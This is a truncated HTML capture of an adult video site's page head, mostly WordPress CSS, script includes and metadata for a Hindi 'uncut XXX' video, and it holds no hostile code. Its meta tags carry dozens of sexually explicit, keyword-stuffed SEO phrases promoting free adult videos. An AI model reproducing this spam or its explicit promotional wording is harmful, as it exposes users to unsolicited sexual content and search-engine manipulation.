

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video
body_size: 16955
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href="https://bindasmood.com/wp-content/uploads/2022/07/icon.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video" /> <meta property="og:type" content="article" /> <meta property="og:title" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video" /> <meta property="og:description" content="Watch Now On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video." /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/10/ON-DUTY.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video"> <meta name="twitter:description" content="Watch Now On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/10/ON-DUTY.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style -->   <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  			@import url(https://fonts.googleapis.com/css?family=Open+Sans); 		body.custom-background { 		background-image: url(); 		background-color: !important; 		background-repeat: ; 		background-attachment: ; 	} 	.site-title a { 		font-family: Open Sans; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover span.title, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.post-like a:hover i, 	.top-bar i:hover, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i, 	.aside-filters span:hover a, 	.aside-filters span:hover a i, 	.filters a.active, 	.filters a:hover, 	.archive-aside a:hover, 	#video-links a:hover, 	#video-links a:hover i, 	.video-share .video-share-url a#clickme:hover, 	a#show-sharing-buttons.active, 	a#show-sharing-buttons.active i, 	.morelink:hover, 	.morelink:hover i, 	.footer-menu-container a:hover, 	.categories-list .thumb-block:hover .entry-header span, 	.tags-letter-block .tag-items .tag-item a:hover, 	.menu-toggle-open, 	.search-open { 		color: #ff3565; 	} 	button, 	.button, 	.btn, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.widget_categories ul li a:hover, 	a.tag-cloud-link:hover, 	.template-actors li a:hover, 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.label:hover, 	.label:focus, 	.label:active, 	.mobile-pagination .pagination-nav span, 	.mobile-pagination .pagination-nav a { 		background-color: #ff3565!important; 	} 	button:hover, 	.button:hover { 		background-color: lighten(#ff3565,50%); 	} 	#video-tabs button.tab-link.active, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	input[type="text"]:focus, 	input[type="email"]:focus, 	input[type="url"]:focus, 	input[type="password"]:focus, 	input[type="search"]:focus, 	input[type="number"]:focus, 	input[type="tel"]:focus, 	input[type="range"]:focus, 	input[type="date"]:focus, 	input[type="month"]:focus, 	input[type="week"]:focus, 	input[type="time"]:focus, 	input[type="datetime"]:focus, 	input[type="datetime-local"]:focus, 	input[type="color"]:focus, 	textarea:focus, 	.filters a.active { 		border-color: #ff3565!important; 	} 	ul li.current-menu-item a { 		border-bottom-color: #ff3565!important; 	} 	.logo-watermark-img { 		max-width: px; 	} 	.video-js .vjs-big-play-button { 		background-color: #ff3565!important; 		border-color: #ff3565!important; 	} </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --> <title>On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video</title> <meta name="description" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video Watch Free Video, Hindi Sex Video On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video" /> <meta property="og:description" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video Watch Free Video, Hindi Sex Video On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video." /> <meta property="og:url" content="https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video" /> <meta property="og:site_name" content="BindasMood.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="2023 hindi porn web series" /> <meta property="article:tag" content="2023 hindi sex web series" /> <meta property="article:tag" content="2023 hindi xxx web series" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot web series 2023" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="neon x" /> <meta property="article:tag" content="neonx" /> <meta property="article:tag" content="neonx app" /> <meta property="article:tag" content="neonx free" /> <meta property="article:tag" content="neonx hot short film" /> <meta property="article:tag" content="neonx movies" /> <meta property="article:tag" content="neonx original" /> <meta property="article:tag" content="neonx originals" /> <meta property="article:tag" content="neonx originals porn video" /> <meta property="article:tag" content="neonx originals xxx video" /> <meta property="article:tag" content="neonx porn" /> <meta property="article:tag" content="neonx sex" /> <meta property="article:tag" content="neonx sex film" /> <meta property="article:tag" content="neonx sex video" /> <meta property="article:tag" content="neonx sex videos" /> <meta property="article:tag" content="neonx video" /> <meta property="article:tag" content="neonx videos" /> <meta property="article:tag" content="neonx vip" /> <meta property="article:tag" content="neonx vip adult film" /> <meta property="article:tag" content="neonx vip hindi uncut porn video" /> <meta property="article:tag" content="neonx vip hindi uncut video" /> <meta property="article:tag" content="neonx vip hot short film" /> <meta property="article:tag" content="neonx vip originals" /> <meta property="article:tag" content="neonx vip orn video" /> <meta property="article:tag" content="neonx vip short film" /> <meta property="article:tag" content="neonx vip uncut porn video" /> <meta property="article:tag" content="neonx vip web series" /> <meta property="article:tag" content="neonx vip xxx video" /> <meta property="article:tag" content="neonx web series" /> <meta property="article:tag" content="neonx webseries" /> <meta property="article:tag" content="neonx xxx" /> <meta property="article:tag" content="new 2023 porn web series" /> <meta property="article:tag" content="on duty 2023 neonx" /> <meta property="article:tag" content="on duty 2023 neonx vip originals" /> <meta property="article:tag" content="on duty neonx" /> <meta property="article:tag" content="on duty neonx hindi hot short film" /> <meta property="article:tag" content="on duty neonx hindi hot video" /> <meta property="article:tag" content="on duty neonx hindi porn film" /> <meta property="article:tag" content="on duty neonx hindi porn video" /> <meta property="article:tag" content="on duty neonx hindi porn xxx film" /> <meta property="article:tag" content="on duty neonx hindi sex video" /> <meta property="article:tag" content="on duty neonx hindi uncut porn video" /> <meta property="article:tag" content="on duty neonx hindi xxx video" /> <meta property="article:tag" content="on duty neonx originals" /> <meta property="article:tag" content="on duty neonx vip" /> <meta property="article:tag" content="uncut" /> <meta property="article:tag" content="uncut xxx video" /> <meta property="article:tag" content="www neonx vip" /> <meta property="article:tag" content="xxx" /> <meta property="article:tag" content="xxx video" /> <meta property="article:section" content="Neonx Vip Hindi Uncut Video" /> <meta property="og:updated_time" content="2023-10-23T06:20:08+05:30" /> <meta property="og:image" content="https://bindasmood.com/wp-content/uploads/2023/10/ON-DUTY.jpg" /> <meta property="og:image:secure_url" content="https://bindasmood.com/wp-content/uploads/2023/10/ON-DUTY.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video" /> <meta name="twitter:description" content="On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video Watch Free Video, Hindi Sex Video On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video." /> <meta name="twitter:image" content="https://bindasmood.com/wp-content/uploads/2023/10/ON-DUTY.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel='dns-prefetch' href='//fonts.googleapis.com' /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Feed" href="https://bindasmood.com/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; Comments Feed" href="https://bindasmood.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="BindasMood.com &raquo; On Duty 2023 Neonx Vip Originals Hindi Uncut XXX Video Comments Feed" href="https://bindasmood.com/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Fon-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bindasmood.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbindasmood.com%2Fon-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='wp-block-group-inline-css' type='text/css'> .wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative} /*# sourceURL=https://bindasmood.com/wp-includes/blocks/group/style.min.css */ </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://bindasmood.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://bindasmood.com/wp-content/themes/ultimatube/style.css?ver=1.7.0.1768221176' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.7.0' type='text/css' media='all' /> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://bindasmood.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bindasmood.com/wp-json/wp/v2/posts/14558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bindasmood.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://bindasmood.com/?p=14558' /> <link rel="pingback" href="https://bindasmood.com/xmlrpc.php"></head>  <body  class="wp-singular post-template-default single single-post postid-14558 single-format-standard wp-theme-ultimatube">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://bindasmood.com/" rel="home"> 																								<i class="fa fa-play-circle"></i> 														BindasMood.com								</a></p> 										 				 									<p class="site-description"> 											Free Hot Uncut Web Series & Films						</p> 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile"> 	<div class="header-search-mobile"> 		<i class="fa fa-search"></i>     	</div>	 	<div id="menu-toggle"> 		<i class="fa fa-bars"></i> 	</div> </div>  <div class="header-search"> 	<form method="get" id="searchform" action="https://bindasmood.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 